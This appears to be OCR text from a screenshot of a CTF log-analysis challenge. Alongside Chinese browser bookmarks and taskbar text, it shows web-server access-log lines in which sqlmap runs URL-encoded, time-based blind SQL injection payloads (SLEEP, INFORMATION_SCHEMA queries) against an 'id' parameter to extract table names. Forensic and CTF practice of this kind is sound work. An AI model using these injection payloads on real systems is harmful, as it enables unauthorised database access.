 192.168.208.82/CTF/
为客户创造价值就是我
企业信息管理系统_用户
Yxcms建站系统演示站
Yxcms后台文件遍
php显示控制器不
企业信息管理系统_用户
192.168.208.82/CTF/upload/6985d87854ad85080f6f9ce7c8f5c469.log
火狐官方站点
火狐官方站点
百度
新手上路
常用网址
IP控制网关
京东商城
京东商城
问答money
IP控制网关
魔方小站在线秒表 St...
渗透
移动设备上的书签
192.168.13.1 - - [08/Jul/2020:13:56:58 +0800] "GET /web/web14/index.php?id=1 HTTP/1.1" 200 133 "-" "sqlmap/1.0-dev-nongit-201512160a8c (http://sqlmap.org)" -
192.168.13.1 - - [08/Jul/2020:13:56:58 +0800] "GET /web/web14/index.php?id=1 HTTP/1.1" 200 133 "-" "sqlmap/1.0-dev-nongit-201512160a8c (http://sqlmap.org)" -
192.168.13.1 - - [08/Jul/2020:13:56:58 +0800] "GET /web/web14/index.php?id=1 HTTP/1.1" 200 133 "-" "sqlmap/1.0-dev-nongit-201512160a8c (http://sqlmap.org)" -
192.168.13.1 - - [08/Jul/2020:13:56:58 +0800] "GET /web/web14/index.php?id=1%27%20AND%20%28SELECT%20%2A%20FROM%20%28SELECT%28SLEEP%285-%28IF%28ORD%28MID
%28%28SELECT%20IFNULL%28CAST%28COUNT%28table_name%29%20AS%20CHAR%29%2C0x20%29%20FROM%20INFORMATION_SCHEMA.TABLES%20WHERE%20table_schema%3D0x66316167%29%2C1%2C1
%29%29%3E51%2C0%2C5%29%29%29%29%29jQWm%29%20AND%20%27KDTl%27%3D%27KDTl HTTP/1.1" 200 296 "-" "sqlmap/1.0-dev-nongit-201512160a8c (http://sqlmap.org)" -
192.168.13.1 - - [08/Jul/2020:13:57:03 +0800] "GET /web/web14/index.php?id=1%27%20AND%20%28SELECT%20%2A%20FROM%20%28SELECT%28SLEEP%285-%28IF%28ORD%28MID
%28%28SELECT%20IFNULL%28CAST%28COUNT%28table_name%29%20AS%20CHAR%29%2C0x20%29%20FROM%20INFORMATION_SCHEMA.TABLES%20WHERE%20table_schema%3D0x66316167%29%2C1%2C1
%29%29%3E48%2C0%2C5%29%29%29%29%29jQWm%29%20AND%20%27KDTl%27%3D%27KDTl HTTP/1.1" 200 296 "-" "sqlmap/1.0-dev-nongit-201512160a8c (http://sqlmap.org)" -
192.168.13.1 - - [08/Jul/2020:13:57:03 +0800] "GET /web/web14/index.php?id=1%27%20AND%20%28SELECT%20%2A%20FROM%20%28SELECT%28SLEEP%285-%28IF%28ORD%28MID
%28%28SELECT%20IFNULL%28CAST%28COUNT%28table_name%29%20AS%20CHAR%29%2C0x20%29%20FROM%20INFORMATION_SCHEMA.TABLES%20WHERE%20table_schema%3D0x66316167%29%2C1%2C1
%29%29%3E49%2C0%2C5%29%29%29%29%29jQWm%29%20AND%20%27KDTl%27%3D%27KDTl HTTP/1.1" 200 296 "-" "sqlmap/1.0-dev-nongit-201512160a8c (http://sqlmap.org)" -
192.168.13.1 - - [08/Jul/2020:13:57:03 +0800] "GET /web/web14/index.php?id=1%27%20AND%20%28SELECT%20%2A%20FROM%20%28SELECT%28SLEEP%285-%28IF%28ORD%28MID
%28%28SELECT%20IFNULL%28CAST%28COUNT%28table_name%29%20AS%20CHAR%29%2C0x20%29%20FROM%20INFORMATION_SCHEMA.TABLES%20WHERE%20table_schema%3D0x66316167%29%2C1%2C1
%29%29%21%3D49%2C0%2C5%29%29%29%29%29jQWm%29%20AND%20%27KDTl%27%3D%27KDTl HTTP/1.1" 200 297 "-" "sqlmap/1.0-dev-nongit-201512160a8c (http://sqlmap.org)" -
192.168.13.1 - - [08/Jul/2020:13:57:03 +0800] "GET /web/web14/index.php?id=1%27%20AND%20%28SELECT%20%2A%20FROM%20%28SELECT%28SLEEP%285-%28IF%28ORD%28MID
%28%28SELECT%20IFNULL%28CAST%28COUNT%28table_name%29%20AS%20CHAR%29%2C0x20%29%20FROM%20INFORMATION_SCHEMA.TABLES%20WHERE%20table_schema%3D0x66316167%29%2C2%2C1
%29%29%3E51%2C0%2C5%29%29%29%29%29jQWm%29%20AND%20%27KDTl%27%3D%27KDTl HTTP/1.1" 200 296 "-" "sqlmap/1.0-dev-nongit-201512160a8c (http://sqlmap.org)" -
192.168.13.1 - - [08/Jul/2020:13:57:03 +0800] "GET /web/web14/index.php?id=1%27%20AND%20%28SELECT%20%2A%20FROM%20%28SELECT%28SLEEP%285-%28IF%28ORD%28MID
%28%28SELECT%20IFNULL%28CAST%28COUNT%28table_name%29%20AS%20CHAR%29%2C0x20%29%20FROM%20INFORMATION_SCHEMA.TABLES%20WHERE%20table_schema%3D0x66316167%29%2C2%2C1
%29%29%3E48%2C0%2C5%29%29%29%29%29jQWm%29%20AND%20%27KDTl%27%3D%27KDTl HTTP/1.1" 200 296 "-" "sqlmap/1.0-dev-nongit-201512160a8c (http://sqlmap.org)" -
192.168.13.1 - - [08/Jul/2020:13:57:03 +0800] "GET /web/web14/index.php?id=1%27%20AND%20%28SELECT%20%2A%20FROM%20%28SELECT%28SLEEP%285-%28IF%28ORD%28MID
%28%28SELECT%20IFNULL%28CAST%28COUNT%28table_name%29%20AS%20CHAR%29%2C0x20%29%20FROM%20INFORMATION_SCHEMA.TABLES%20WHERE%20table_schema%3D0x66316167%29%2C2%2C1
%29%29%3E1%2C0%2C5%29%29%29%29%29jQWm%29%20AND%20%27KDTl%27%3D%27KDTl HTTP/1.1" 200 295 "-" "sqlmap/1.0-dev-nongit-201512160a8c (http://sqlmap.org)" -
192.168.13.1 - - [08/Jul/2020:13:57:08 +0800] "GET /web/web14/index.php?id=1%27%20AND%20%28SELECT%20%2A%20FROM%20%28SELECT%28SLEEP%285-%28IF%28ORD%28MID
%28%28SELECT%20IFNULL%28CAST%28table_name%20AS%20CHAR%29%2C0x20%29%20FROM%20INFORMATION_SCHEMA.TABLES%20WHERE%20table_schema%3D0x66316167%20LIMIT%200%2C1
%29%2C1%2C1%29%29%3E64%2C0%2C5%29%29%29%29%29bnmk%29%20AND%20%27HRIk%27%3D%27HRIk HTTP/1.1" 200 296 "-" "sqlmap/1.0-dev-nongit-201512160a8c
(http://sqlmap.org)" -
192.168.13.1 - - [08/Jul/2020:13:57:13 +0800] "GET /web/web14/index.php?id=1%27%20AND%20%28SELECT%20%2A%20FROM%20%28SELECT%28SLEEP%285-%28IF%28ORD%28MID
%28%28SELECT%20IFNULL%28CAST%28table_name%20AS%20CHAR%29%2C0x20%29%20FROM%20INFORMATION_SCHEMA.TABLES%20WHERE%20table_schema%3D0x66316167%20LIMIT%200%2C1
%29%2C1%2C1%29%29%3E96%2C0%2C5%29%29%29%29%29bnmk%29%20AND%20%27HRIk%27%3D%27HRIk HTTP/1.1" 200 296 "-" "sqlmap/1.0-dev-nongit-201512160a8c
(http://sqlmap.org)" -
192.168.13.1 - - [08/Jul/2020:13:57:14 +0800] "GET /web/web14/index.php?id=1%27%20AND%20%28SELECT%20%2A%20FROM%20%28SELECT%28SLEEP%281-%28IF%28ORD%28MID
%28%28SELECT%20IFNULL%28CAST%28table_name%20AS%20CHAR%29%2C0x20%29%20FROM%20INFORMATION_SCHEMA.TABLES%20WHERE%20table_schema%3D0x66316167%20LIMIT%200%2C1
%29%2C1%2C1%29%29%3E112%2C0%2C1%29%29%29%29%29bnmk%29%20AND%20%27HRIk%27%3D%27HRIk HTTP/1.1" 200 295 "-" "sqlmap/1.0-dev-nongit-201512160a8c
(http://sqlmap.org)" -
192.168.13.1 - - [08/Jul/2020:13:57:14 +0800] "GET /web/web14/index.php?id=1%27%20AND%20%28SELECT%20%2A%20FROM%20%28SELECT%28SLEEP%281-%28IF%28ORD%28MID
%28%28SELECT%20IFNULL%28CAST%28table_name%20AS%20CHAR%29%2C0x20%29%20FROM%20INFORMATION_SCHEMA.TABLES%20WHERE%20table_schema%3D0x66316167%20LIMIT%200%2C1
%29%2C1%2C1%29%29%3E120%2C0%2C1%29%29%29%29%29bnmk%29%20AND%20%27HRIk%27%3D%27HRIk HTTP/1.1" 200 295 "-" "sqlmap/1.0-dev-nongit-201512160a8c
Windows Ink 工作区
旅日大熊猫生双胞胎
搜索一下
27℃ 晴朗
13:36